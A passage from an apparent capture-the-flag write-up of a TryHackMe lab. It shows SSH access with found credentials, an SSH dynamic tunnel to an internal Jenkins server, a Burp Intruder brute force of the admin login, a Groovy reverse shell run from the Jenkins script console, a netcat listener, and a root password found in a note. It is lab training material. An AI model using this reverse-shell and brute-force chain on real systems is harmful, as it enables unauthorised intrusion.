

**MORE CREDS!** 

Sweet. Maybe now I can SSH in with aubreannas creds



SUCCESS!

Now lets grab that first flag!

```
aubreanna@internal:~$ ls
jenkins.txt snap user.txt
aubreanna@internal:~$ cat user.txt
THM{______}
BOOM!
```

There was another interesting file in the directory with the flag. Could it be.... Yes, another asset!



Jenkins located

I needed to pivot my traffic from my localhost into the internal machine in order to view this Jenkins server. So after setting up an SSH tunnel, I browsed to the asset. I was presented with a login screen. Now I need to brute force my way in.

| rester (root@HP-OfficeJet-8436)-[~]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| └─₩ ssh -N -D 127.0.0.1:8088 aubreanna@10.10.65.115<br>The authenticity of host '10.10.65.115 (10.10.65.115)' can't be established.                                                      |
| ED25519 key fingerprint is SHA256:seRYczfyDrkweytt6CJT/aBCJZMIcvlYYrTgoGxeHs4.<br>This host key is known by the following other names/addresses:<br>~/ ssh/known bosts:68: [bashed name] |
| Are you sure you want to continue connecting (yes/no/[fingerprint])? yes<br>Warning: Permanently added '10.10.65.115' (ED25519) to the list of known hosts.                              |
| aubreanna@10.10.65.115's password:                                                                                                    |
| SSH Dynamic tunnel                                                                                                    |
| י ס <del>י</del> 172.17.0.2:8080/loginError                                                                                                    |
| Kali Forums  Kali NetHunter 🔌 Google Hacking DB 👖 OffSec 😒 Analyse your HTTP res 🔤 twofi - Twitter Words 💿 linkedin2                                                                     |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Welcome to Jenkins!                                                                                                    |
| Invalid username or password                                                                                                    |
| Username                                                                                                    |
| Password                                                                                                    |
| Sign in                                                                                                    |
| Keep me signed in                                                                                                    |

Jenkins server

With my ssh dynamic tunnel in place, I configured burpsuite to use that tunnel so that I can capture the login request. Then, using the username "admin" and a fake password, I captured the request with burp, sent it to intruder, selected the password parameter, loaded rockyou as the wordlist, then launched the attack.

| Y Network                                   | ③ SOCKS proxy User setting Project setting                                                                                                    |  |  |  |  |  |  |  |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Connections                                 | is Use these settings to configure Burp to use a SOCKS proxy for all outgoing communications. This setting is applied at the TCP level, and all outbound requests will be sent via this proxy. If you have configured rules for upstream HTTP proxy servers, then requests to upstream proxies will be sent via the SOCKS proxy configured here. |  |  |  |  |  |  |  |
| TLS                                         |                                                                                                    |  |  |  |  |  |  |  |
| HTTP Override actions for this project only |                                                                                                    |  |  |  |  |  |  |  |
| > User interface                            |                                                                                                    |  |  |  |  |  |  |  |
| > Suite                                     | 🕑 Use SOCKS proxy                                                                                                    |  |  |  |  |  |  |  |
| Extensions                                  | SOCKS proxy host: 127.0.0.1                                                                                                    |  |  |  |  |  |  |  |
| Configuration library                       | SOCKS proxy port: 8088                                                                                                    |  |  |  |  |  |  |  |
| - comgaration torary                        | Username:                                                                                                    |  |  |  |  |  |  |  |
|                                             | Password:                                                                                                    |  |  |  |  |  |  |  |
|                                             | 🕑 Do DNS lookups over SOCKS proxy                                                                                                    |  |  |  |  |  |  |  |

### Burpsuite proxy settings

| ? | <b>Payload positions</b><br>Configure the positions where payloads will be inserted, they can be added into the target as well as the base request. |                                                                                                    |  |  |  |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
|   |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|   | Target: http://172.17.0.2:8080                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|   | 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14                                                                             | <pre>POST /j_acegi_security_check HTTP/1.1<br/>Host: 172.17.0.2:8080<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate, br<br/>Referer: http://172.17.0.2:8080/loginError<br/>Content-Type: application/x-www-form-urlencoded<br/>Content-Length: 53<br/>Origin: http://172.17.0.2:8080<br/>Connection: close<br/>Cookie: JSESSIONID.b361a4e6=node01qh08sln4a66c1bvjole6ioyor8.node0<br/>Upgrade-Insecure-Requests: 1<br/>i username=admin&amp;i password=%xxxx&amp;from=%Submit=Sign+in</pre> |  |  |  |  |  |  |  |
|   | 10                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |

Captured request, with selected parameter to brute force

While fuzzing with intruder, I noticed that one response was smaller than the rest. Assuming this is the password, I attempted to log into Jenkins

| Request                                                                                      | Payload                                  | Status code | Error | Timeout | Length $	imes$ | Invalid | Comment |  |
|----------------------------------------------------------------------------------------------|------------------------------------------|-------------|-------|---------|----------------|---------|---------|--|
| 90                                                                                           |                                          | 302         |       |         | 311            |         |         |  |
| 199                                                                                          | september                                | 302         |       |         | 441            |         |         |  |
| 53                                                                                           | basketball                               | 302         |       |         | 442            |         |         |  |
| 94                                                                                           | taylor                                   | 302         |       |         | 442            |         |         |  |
| 149                                                                                          | patricia                                 | 302         |       |         | 442            |         |         |  |
| 341                                                                                          | ihateyou                                 | 302         |       |         | 442            |         |         |  |
| 380                                                                                          | myspace1                                 | 302         |       |         | 442            |         |         |  |
| 382                                                                                          | sabrina                                  | 302         |       |         | 442            |         |         |  |
| 475                                                                                          | london                                   | 302         |       |         | 442            |         |         |  |
| 732                                                                                          | ariana                                   | 302         |       |         | 442            |         |         |  |
| 1835                                                                                         | luisito                                  | 302         |       |         | 442            |         |         |  |
| 3                                                                                            | 123456789                                | 302         |       |         | 443            |         |         |  |
| 4                                                                                            | password                                 | 302         |       |         | 443            |         |         |  |
| 12                                                                                           | babygirl                                 | 302         |       |         | 443            |         |         |  |
| 22                                                                                           | 000000                                   | 302         |       |         | 443            |         |         |  |
| 25                                                                                           | sunshine                                 | 302         |       |         | 443            |         |         |  |
| Request                                                                                      | Response                                 |             |       |         |                |         |         |  |
| Pretty                                                                                       | Raw Hex Render                           |             |       |         |                |         |         |  |
| 1 HTTP/                                                                                      | 1.1 302 Found                            |             |       |         |                |         |         |  |
| 2 Date: Sat, 02 Dec 2023 23:23:08 GMT                                                        |                                          |             |       |         |                |         |         |  |
| 3 X-Content-Type-Options: nosniff                                                            |                                          |             |       |         |                |         |         |  |
| 4 Set-Cookie: JSESSIONID.b361a4e6=node04ha62biurl6uly1vp114ugh4k9433.node0; Path=/; HttpOnly |                                          |             |       |         |                |         |         |  |
| 5 Expire                                                                                     | 5 Expires: Thu, 01 Jan 1970 00:00:00 GMT |             |       |         |                |         |         |  |
| 6 Locat:                                                                                     | 6 Location: http://172.17.0.2:8080/      |             |       |         |                |         |         |  |
| 7 Conter                                                                                     | Content-Length: 0                        |             |       |         |                |         |         |  |
| 8 Server                                                                                     | arver: Jetty(9.4.30.v20200511)           |             |       |         |                |         |         |  |

#### Possible password?

| 🧌 Jenkins                |   |                                                                                |
|--------------------------|---|--------------------------------------------------------------------------------|
| Jenkins >                |   |                                                                                |
| 쯜 New Item               |   | Welcome to Jenkins!                                                            |
| Build History            |   | Create an agent or configure a cloud to set up distributed builds. Learn more. |
| 창 Manage Jenkins         |   | Create a job to start building your software project.                          |
| 🍓 My Views               |   |                                                                                |
| Salar Lockable Resources |   |                                                                                |
| New View                 |   |                                                                                |
| Build Queue              | ^ |                                                                                |
| No builds in the queue.  |   |                                                                                |
| Build Executor Status    | ^ |                                                                                |
| 1 Idle                   |   |                                                                                |
| 2 Idle                   |   |                                                                                |

VOILA! I'M IN!

Great, now that I'm in I need to peruse the site for anything useful. I found a script console that allows us to execute code on the server. Maybe we can find a reverse shell and get access to the server as a different user. Lets give it a shot.

| frohoff / revsh.groovy<br>Created 8 years ago                                                                                                    |                         |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------|--|--|--|--|--|
| > Code -O- Revisions 1 🛱 Stars 151 🐉 Forks 49                                                                                                    | čmbed ▼ <s< th=""></s<> |  |  |  |  |  |
| Pure Groovy/Java Reverse Shell                                                                                                    |                         |  |  |  |  |  |
| © revsh.groovy Raw                                                                                                    |                         |  |  |  |  |  |
| <pre>1 String host="localnost";<br/>2 int port=8844;<br/>3 String cod="cnd.exe";</pre>                                                                   |                         |  |  |  |  |  |
| <pre>4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.g</pre> | 3                       |  |  |  |  |  |
| muttiopenbts commented on May 1, 2017                                                                                                    |                         |  |  |  |  |  |
| Nice one Chris.                                                                                                    |                         |  |  |  |  |  |



aubreanna@internal:~\$ nc -nvlp 8044
Listening on [0.0.0.0] (family 0, port 8044)

Netcat listener to catch shell



Shell caught!

Great! I have a shell.... But meh... Its not interactive. So lets fix that



VOILA!

Now that I have a shell, lets see if we can find any interesting text files. Once we finished searching the file system, one file stood out....



note.txt?

### Whats in it?



# Is this really the root password? Lets ssh back in as aubreanna and give it a try



Now all that was left was to read the flag and go have a beer!